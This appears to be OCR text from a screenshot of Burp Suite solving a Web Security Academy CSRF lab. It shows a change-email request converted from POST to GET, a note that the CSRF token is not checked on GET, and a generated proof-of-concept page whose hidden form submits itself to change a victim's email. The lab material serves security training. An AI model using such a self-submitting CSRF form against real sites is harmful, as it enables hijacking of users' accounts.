 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: ac7b1f9f1f9e83f2c17c03110014007f.web-security-academy.net
3 Cookie : session =doK3Lejd7mvzn0el7j94LCOrnsoUMBsf
4 Content-Length : 57
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin : https://ac7b1f9f1f9e83f2c17c03110014007f.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.67 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://ac7b1f9f1f9e83f2c17c03110014007f.web-security-academy.net/my-account
19 Accept-Encoding : gzip, deflate
20 Accept-Language : en-US,en;q=0.9
21 Connection : close
22
23 email =abc%40abc.com &csrf =lst3V96Ey4o8o4wh7OTDmOmSthJLN4lc
Search... 0 matches
CSRF PoC generator
Request to: https://ac7b1f9f1f9e83f2c17c03110014007f.web-security-academy.net Options
Pretty Raw Hex \n
INSPECTOR
1 GET /my-account/change-email HTTP/1.1
2 Host: ac7b1f9f1f9e83f2c17c03110014007f.web-security-academy.net
3 Cookie : session =doK3Lejd7mvzn0el7j94LCOrnsoUMBsf
4 Content-Length : 57
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
Search... 0 matches
CSRF HTML:
1 <html >
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body >
4 <script >history .pushState ('', '', '/')</script >
5 <form action ="https://ac7b1f9f1f9e83f2c17c03110014007f.web-security-academy.net/my-accoun
6 <input type ="hidden " name ="email " value ="abc&#64;abc&#46;com " />
7 <input type ="submit " value ="Submit request " />
8 </form >
9 <script >
10 document .forms [0].submit ();
11 </script >
12 </body >
13 </html >
14
Added missing
parameter
manually
CSRF token is missed in GET
method
Search... 0 matches
Regenerate Test in browser Copy HTML Close